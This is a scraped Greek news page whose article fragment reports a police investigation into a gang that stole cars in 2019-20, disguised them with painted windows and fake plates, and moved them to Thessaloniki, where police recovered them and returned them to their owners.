<p>Όπως προέκυψε από την αστυνομική έρευνα, τα οχήματα κλάπηκαν τ<strong>ο διάστημα 2019-20 </strong>και μεταφέρθηκαν στη συνέχεια στη Θεσσαλονίκη, όπου τελικά εντοπίστηκαν σε ειδικό χώρο στάθμευσης στην Καλαμαριά και αποδόθηκαν στους νόμιμους ιδιοκτήτες τους.</p>
<p>Είναι χαρακτηριστικό ότι τα <strong>μέλη της συμμορίας παραποιούσαν κάποια χαρακτηριστικά των κλεμμένων αυτοκινήτων</strong> -συνήθως βάφοντας με μαύρο σπρέι τα τζάμια- και τοποθετούσαν πλαστές πινακίδες κυκλοφορίας, προκειμένου να καθίσταται δυσχερής ο εντοπισμός τους από τις Αρχές.</p>
<p><strong>Οι έρευνες της ΕΛ.ΑΣ. συνεχίζονται για τυχόν εμπλοκή των μελών της συμμορίας και σε άλλες κλοπές αυτοκινήτων.</strong></p>
</p>
</p></p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="5996638925"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=%CE%88%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD%20%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE%20%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%80%CE%B1%CF%81%CE%AC%CE%BD%CE%BF%CE%BC%CE%B5%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CF%8E%CE%BD%20%E2%80%93%20%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CF%80%CE%AD%CE%BD%CF%84%CE%B5%20%CE%AC%CF%84%CE%BF%CE%BC%CE%B1%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F&title=%CE%88%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD%20%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE%20%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%80%CE%B1%CF%81%CE%AC%CE%BD%CE%BF%CE%BC%CE%B5%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CF%8E%CE%BD%20%E2%80%93%20%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CF%80%CE%AD%CE%BD%CF%84%CE%B5%20%CE%AC%CF%84%CE%BF%CE%BC%CE%B1" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25ce%25b2%25ce%25b1%25ce%25bd-%25cf%2580%25ce%25bf%25ce%25bb%25cf%2585%25cf%2584%25ce%25b5%25ce%25bb%25ce%25ae-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ac%2F&media=&description=%CE%88%CE%BA%CE%BB%CE%B5%CE%B2%CE%B1%CE%BD%20%CF%80%CE%BF%CE%BB%CF%85%CF%84%CE%B5%CE%BB%CE%AE%20%CE%B1%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%B1%20%CE%B3%CE%B9%CE%B1%20%CF%80%CE%B1%CF%81%CE%AC%CE%BD%CE%BF%CE%BC%CE%B5%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%AD%CF%82%20%CE%BC%CE%B5%CF%84%CE%B1%CE%BD%CE%B1%CF%83%CF%84%CF%8E%CE%BD%20%E2%80%93%20%CE%A4%CE%B1%CF%85%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CF%80%CE%AD%CE%BD%CF%84%CE%B5%20%CE%AC%CF%84%CE%BF%CE%BC%CE%B1" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspedia.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%83%ce%b7-%ce%b2%ce%b9%ce%b1%cf%83%ce%bc%ce%bf%cf%8d-12%cf%87%cf%81%ce%bf%ce%bd%ce%b7%cf%82-%cf%80%cf%8c%cf%83%ce%b5/" class="post prev-post">
            <span class="caption">Προηγούμενο άρθρο</span>
            <h3 class="post-title">Μακρή για υπόθεση βιασμού 12χρονης: Πόσες απουσίες έκανε στο σχολείο</h3>
        </a>
    
            <a href="https://newspedia.gr/%cf%80%cf%81%cf%8c%cf%84%cf%85%cf%80%ce%b1-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7-2/" class="post next-post">
            <span class="caption">Επόμενο άρθρο</span>
            <h3 class="post-title">Πρότυπα-Πειραματικά σχολεία: Πρόσκληση για πλήρωση θέσεων στις Περιφερειακές Επιτροπές</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_114474_1_6970f09701fd1   " data-unique="jnews_module_114474_1_6970f09701fd1">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Σχετικά Άρθρα</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/" aria-label="Read article: 6 οικονομικά χόμπι για όλη την οικογένεια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="6 οικονομικά χόμπι για όλη την οικογένεια" decoding="async" fetchpriority="high" data-src="https://newspedia.gr/wp-content/uploads/2025/01/ICNd5603-20_M1_V2-Web-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/">6 οικονομικά χόμπι για όλη την οικογένεια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/6-oikonomika-chompi-oli-tin-oikogeneia/"><i class="fa fa-clock-o"></i> 26 Ιανουαρίου, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μια από τις πιο συχνές ανησυχίες των γονιών είναι ότι δε γνωρίζουν πώς να απασχολήσουν δημιουργικά τα παιδιά τους, όταν...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/" aria-label="Read article: Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="έγγραφα-μετάθεση-απόσπαση-ανάληψη υπηρεσίας" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2020/11/έγγραφα-μετάθεση-απόσπαση-ανάληψη-υπηρεσίας-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/">Μεταθέσεις εκπαιδευτικών: Οι προθεσμίες, οι αιτήσεις, τα κριτήρια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/metatheseis-ekpaideytikon-prothesmies-aitiseis/"><i class="fa fa-clock-o"></i> 24 Οκτωβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Η διαδικασία των μεταθέσεων είναι πολύπλοκη και απαιτεί προσοχή από τους ενδιαφερόμενους, προκειμένου να υποβάλουν ορθά τις αιτήσεις τους μέσα...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/" aria-label="Read article: Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2024/09/289b39_dimitris_kokotas-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/">Πρωτοφανές ξέσπασμα από την αδερφή του Δημήτρη Κόκοτα: «Είναι καραγκιοζιλίκια! Οι γιατροί έκαναν&#8230;» (video)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/protofanes-xespasma-tin-aderfi-dimitri-kokota/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Έξαλλη η αδερφή του τραγουδιστή Εν εξάλλω κατάσταση βγήκε και μίλησε η αδερφή του Δημήτρη Κόκοτα, σχετικά με σενάρια που...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/" aria-label="Read article: Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/moutsinasygeia-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/">Εσπευσμένα στο Υγεία ο Νίκος Μουτσινάς! Νοσηλεύεται μαζί με την Μαρινέλλα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/espeysmena-ygeia-o-nikos-moytsinas-nosileyetai/"><i class="fa fa-clock-o"></i> 30 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ποια η κατάσταση της υγείας του Στο νοσοκομείο οδηγήθηκε εσπευσμένα ο Νίκος Μουτσινάς έπειτα από έντονους πόνους στην κοιλιακοί του...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/" aria-label="Read article: «Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/09/marinella_enhanced-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/">«Είναι εν ζωή» &#8211; Η ανακοίνωση για την κατάσταση υγείας της Μαρινέλλας μετά την κατάρρευση στο Ηρώδειο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/einai-en-zoi-anakoinosi-tin-katastasi/"><i class="fa fa-clock-o"></i> 26 Σεπτεμβρίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Μαρινέλλα: Οι πρώτες εκτιμήσεις των γιατρών Ευχάριστες είναι οι τελευταίες εξελίξεις με την υγεία της Μαρινέλλας μετά το λιποθυμικό επεισόδιο...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_114474_1_6970f09701fd1 = {"header_icon":"","first_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u0386\u03c1\u03b8\u03c1\u03b1","second_title":"","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":114474,"include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"d\/m\/Y","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Επόμενο άρθρο</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%cf%80%cf%81%cf%8c%cf%84%cf%85%cf%80%ce%b1-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7-2/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%cf%80%cf%81%cf%8c%cf%84%cf%85%cf%80%ce%b1-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7-2/">
                        Πρότυπα-Πειραματικά σχολεία: Πρόσκληση για πλήρωση θέσεων στις Περιφερειακές Επιτροπές                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/%ce%b3%cf%81%ce%af%cf%80%ce%b7-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b5%ce%bc%ce%b2%ce%bf%ce%bb%ce%b9%ce%b1%cf%83%cf%84/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/%ce%b3%cf%81%ce%af%cf%80%ce%b7-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b5%ce%bc%ce%b2%ce%bf%ce%bb%ce%b9%ce%b1%cf%83%cf%84/">
                        Γρίπη: Δείτε γιατί πρέπει να εμβολιαστούμε – Πώς γίνεται η συνταγογράφηση                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_2 jnews_6970f09716bbd"><h3 class="jeg_block_title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3></div><style scoped>.jnews_6970f09716bbd.jeg_block_heading_2 .jeg_block_title span, .jnews_6970f09716bbd.jeg_block_heading_2 .jeg_block_title i { color: #ffffff; }</style>
			<ul>
					<li class="cat-item cat-item-1904"><a href="https://newspedia.gr/roi/alfavita/">Alfavita</a> (24.290)
</li>
	<li class="cat-item cat-item-1902"><a href="https://newspedia.gr/roi/esos/">Esos</a> (4.554)
</li>
	<li class="cat-item cat-item-1906"><a href="https://newspedia.gr/roi/fresh-education/">Fresh Education</a> (1.528)
</li>
	<li class="cat-item cat-item-1905"><a href="https://newspedia.gr/roi/ipaidia/">ipaidia</a> (10.690)
</li>
	<li class="cat-item cat-item-2481"><a href="https://newspedia.gr/eidiseis/lifestyle/">Lifestyle</a> (981)
</li>
	<li class="cat-item cat-item-2084"><a href="https://newspedia.gr/eidiseis/viral/">Viral</a> (454)
</li>
	<li class="cat-item cat-item-312"><a href="https://newspedia.gr/ekpaideytiko-yliko/webex/">Webex</a> (12)
</li>
	<li class="cat-item cat-item-13"><a href="https://newspedia.gr/eidiseis/athlitika/">Αθλητικά</a> (121)
</li>
	<li class="cat-item cat-item-118"><a href="https://newspedia.gr/ekpaideytikoi/anaplirotes-oromisthioi/">Αναπληρωτές &#8211; Ωρομίσθιοι</a> (285)
</li>
	<li class="cat-item cat-item-42"><a href="https://newspedia.gr/axiologisi-ekpaideytikon/">Αξιολόγηση εκπαιδευτικών</a> (126)
</li>
	<li class="cat-item cat-item-2327"><a href="https://newspedia.gr/ekpaideytikoi/apospaseis-metatheseis/">Αποσπάσεις &#8211; Μεταθέσεις</a> (20)
</li>
	<li class="cat-item cat-item-10"><a href="https://newspedia.gr/apopseis/">Απόψεις</a> (133)
</li>
	<li class="cat-item cat-item-56"><a href="https://newspedia.gr/panelladikes/vaseis/">Βάσεις</a> (84)
</li>
	<li class="cat-item cat-item-124"><a href="https://newspedia.gr/dia-vioy-mathisi/glossomatheia/">Γλωσσομάθεια</a> (16)
</li>
	<li class="cat-item cat-item-423"><a href="https://newspedia.gr/goneis/">Γονείς</a> (739)
</li>
	<li class="cat-item cat-item-307"><a href="https://newspedia.gr/ekpaideytiko-yliko/gymnasio/">Γυμνάσιο</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://newspedia.gr/ekpaideysi/deyterovathmia/">Δευτεροβάθμια</a> (788)
</li>
	<li class="cat-item cat-item-306"><a href="https://newspedia.gr/ekpaideytiko-yliko/dimotiko/">Δημοτικό</a> (16)
</li>
	<li class="cat-item cat-item-122"><a href="https://newspedia.gr/dia-vioy-mathisi/">Δια Βίου Μάθηση</a> (25)
</li>
	<li class="cat-item cat-item-2095"><a href="https://newspedia.gr/ekpaideytikoi/diorismoi/">Διορισμοί</a> (40)
</li>
	<li class="cat-item cat-item-86"><a href="https://newspedia.gr/eidiseis/">Ειδήσεις</a> (144)
</li>
	<li class="cat-item cat-item-135"><a href="https://newspedia.gr/ekpaideysi/eidiseis-ekpaideysi/">Ειδήσεις</a> (723)
</li>
	<li class="cat-item cat-item-44"><a href="https://newspedia.gr/ekpaideysi/eidiki-agogi/">Ειδική Αγωγή</a> (51)
</li>
	<li class="cat-item cat-item-80"><a href="https://newspedia.gr/ekpaideysi/">Εκπαίδευση</a> (2.137)
</li>
	<li class="cat-item cat-item-114"><a href="https://newspedia.gr/ekpaideytiki-politiki/">Εκπαιδευτική πολιτική</a> (988)
</li>
	<li class="cat-item cat-item-304"><a href="https://newspedia.gr/ekpaideytiko-yliko/">Εκπαιδευτικό Υλικό</a> (12)
</li>
	<li class="cat-item cat-item-117"><a href="https://newspedia.gr/ekpaideytikoi/">Εκπαιδευτικοί</a> (1.088)
</li>
	<li class="cat-item cat-item-9"><a href="https://newspedia.gr/eidiseis/ellada/">Ελλάδα</a> (6.123)
</li>
	<li class="cat-item cat-item-309"><a href="https://newspedia.gr/ekpaideytiko-yliko/epal/">ΕΠΑΛ</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://newspedia.gr/dia-vioy-mathisi/epimorfosi/">Επιμόρφωση</a> (64)
</li>
	<li class="cat-item cat-item-615"><a href="https://newspedia.gr/eidiseis/oikonomia/ergasia/">Εργασία</a> (96)
</li>
	<li class="cat-item cat-item-55"><a href="https://newspedia.gr/panelladikes/themata-exetaseon/">Θέματα Εξετάσεων</a> (36)
</li>
	<li class="cat-item cat-item-2604"><a href="https://newspedia.gr/eidiseis/thriskeia/">Θρησκεία</a> (51)
</li>
	<li class="cat-item cat-item-1492"><a href="https://newspedia.gr/ekpaideysi/idiotika-ekpaideysi/">Ιδιωτικά</a> (61)
</li>
	<li class="cat-item cat-item-123"><a href="https://newspedia.gr/dia-vioy-mathisi/idiotika/">Ιδιωτικά</a> (15)
</li>
	<li class="cat-item cat-item-40"><a href="https://newspedia.gr/idiotiki-ekpaideysi/">Ιδιωτική Εκπαίδευση</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="https://newspedia.gr/dia-vioy-mathisi/iek/">ΙΕΚ</a> (43)
</li>
	<li class="cat-item cat-item-2094"><a href="https://newspedia.gr/iep/">ΙΕΠ</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://newspedia.gr/eidiseis/kosmos/">Κόσμος</a> (1.166)
</li>
	<li class="cat-item cat-item-308"><a href="https://newspedia.gr/ekpaideytiko-yliko/lykeio/">Λύκειο</a> (6)
</li>
	<li class="cat-item cat-item-37"><a href="https://newspedia.gr/mathites/">Μαθητές</a> (685)
</li>
	<li class="cat-item cat-item-45"><a href="https://newspedia.gr/metatheseis/">Μεταθέσεις</a> (35)
</li>
	<li class="cat-item cat-item-223"><a href="https://newspedia.gr/dia-vioy-mathisi/metaptychiaka/">Μεταπτυχιακά</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://newspedia.gr/panelladikes/michanografiko/">Μηχανογραφικό</a> (38)
</li>
	<li class="cat-item cat-item-305"><a href="https://newspedia.gr/ekpaideytiko-yliko/nipiagogeio/">Νηπιαγωγείο</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://newspedia.gr/yp-paideias/nomothesia/">Νομοθεσία</a> (38)
</li>
	<li class="cat-item cat-item-2"><a href="https://newspedia.gr/eidiseis/oikonomia/">Οικονομία</a> (324)
</li>
	<li class="cat-item cat-item-36"><a href="https://newspedia.gr/panelladikes/">Πανελλαδικές</a> (441)
</li>
	<li class="cat-item cat-item-721"><a href="https://newspedia.gr/eidiseis/perivallon/">Περιβάλλον</a> (145)
</li>
	<li class="cat-item cat-item-11"><a href="https://newspedia.gr/eidiseis/politiki/">Πολιτική</a> (469)
</li>
	<li class="cat-item cat-item-281"><a href="https://newspedia.gr/eidiseis/politismos/">Πολιτισμός</a> (181)
</li>
	<li class="cat-item cat-item-2118"><a href="https://newspedia.gr/eidiseis/provoli/">Προβολή</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://newspedia.gr/ekpaideysi/protovathmia/">Πρωτοβάθμια</a> (552)
</li>
	<li class="cat-item cat-item-1903"><a href="https://newspedia.gr/roi/">Ροή</a> (40.980)
</li>
	<li class="cat-item cat-item-1244"><a href="https://newspedia.gr/dia-vioy-mathisi/seminars-mooc/">Σεμινάρια &#8211; MOOC</a> (33)
</li>
	<li class="cat-item cat-item-2105"><a href="https://newspedia.gr/ekpaideytikoi/stelechi-ekpaideysis/">Στελέχη Εκπαίδευσης</a> (31)
</li>
	<li class="cat-item cat-item-116"><a href="https://newspedia.gr/syllogoi-omospondies/">Σύλλογοι &#8211; Ομοσπονδίες</a> (228)
</li>
	<li class="cat-item cat-item-47"><a href="https://newspedia.gr/dia-vioy-mathisi/synedria-imerides/">Συνέδρια &#8211; Ημερίδες</a> (57)
</li>
